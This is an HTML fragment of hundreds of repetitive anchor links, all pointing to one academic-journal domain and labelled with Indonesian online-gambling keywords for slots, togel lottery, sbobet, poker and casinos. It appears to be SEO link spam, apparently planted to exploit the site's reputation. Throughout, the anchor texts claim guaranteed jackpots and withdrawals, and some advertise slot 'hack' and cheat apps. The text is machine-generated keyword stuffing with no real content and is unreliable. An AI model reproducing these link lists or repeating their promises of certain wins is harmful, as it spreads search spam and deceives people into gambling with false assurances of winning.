    <a href="https://journal.stiemb.ac.id/">web slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">web slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">web slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">web slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">web slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">web slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">web slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">web slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">web tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">web togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">web togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">web togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">webresmi</a>
    <a href="https://journal.stiemb.ac.id/">website angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">website angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">website bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">website bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">website betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">website bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">website casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">website daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">website data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">website freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">website freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">website jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">website member vip</a>
    <a href="https://journal.stiemb.ac.id/">website online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">website rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">website slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot android</a>
    <a href="https://journal.stiemb.ac.id/">website slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">website slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus selamat datangwebsite slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">website slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">website slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">website slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">website slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">website slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot play star gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">website slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">website slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">website slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">website tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">website togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">website togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">website togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">10 situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">100 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">62 hacker slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">agen angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">agen angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">agen bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">agen bo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen bola 808</a>
    <a href="https://journal.stiemb.ac.id/">agen bola gila</a>
    <a href="https://journal.stiemb.ac.id/">agen bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">agen casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">agen casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen dadu</a>
    <a href="https://journal.stiemb.ac.id/">agen daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">agen data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">agen forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">agen idn</a>
    <a href="https://journal.stiemb.ac.id/">agen idn poker</a>
    <a href="https://journal.stiemb.ac.id/">agen idnplay</a>
    <a href="https://journal.stiemb.ac.id/">agen joker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen judi idn</a>
    <a href="https://journal.stiemb.ac.id/">agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi poker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen live casino</a>
    <a href="https://journal.stiemb.ac.id/">agen member vip</a>
    <a href="https://journal.stiemb.ac.id/">agen pay4d</a>
    <a href="https://journal.stiemb.ac.id/">agen permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen poker</a>
    <a href="https://journal.stiemb.ac.id/">agen poker idn</a>
    <a href="https://journal.stiemb.ac.id/">agen poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen poker online</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">agen provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen resmi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">agen situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">agen situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot android</a>
    <a href="https://journal.stiemb.ac.id/">agen slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">agen slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">agen slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">agen slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">agen slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">agen slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">agen slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">agen slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">agen Slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot88</a>
    <a href="https://journal.stiemb.ac.id/">agen tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">agen tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agencslot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">akun jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">akun judi online</a>
    <a href="https://journal.stiemb.ac.id/">akun server filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun server myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun server singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun server swiss</a>
    <a href="https://journal.stiemb.ac.id/">akun server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun server thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun slot dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">akun slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">akun slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot wso mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">akun thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">akun wso</a>
    <a href="https://journal.stiemb.ac.id/">akun wso anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun wso pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">alamat alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">apa nama situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk cheat slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">apk idn poker</a>
    <a href="https://journal.stiemb.ac.id/">apk joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">apk judi online</a>
    <a href="https://journal.stiemb.ac.id/">apk judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi hack slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">bacarat casino</a>
    <a href="https://journal.stiemb.ac.id/">bakarat online</a>
    <a href="https://journal.stiemb.ac.id/">bakarat slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot88</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel darat</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah bolak balik</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot login</a>
    <a href="https://journal.stiemb.ac.id/">bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bet casino</a>
    <a href="https://journal.stiemb.ac.id/">bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">betting casino</a>
    <a href="https://journal.stiemb.ac.id/">betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">blackjack online</a>
    <a href="https://journal.stiemb.ac.id/">bo kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">bo pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 200</a>
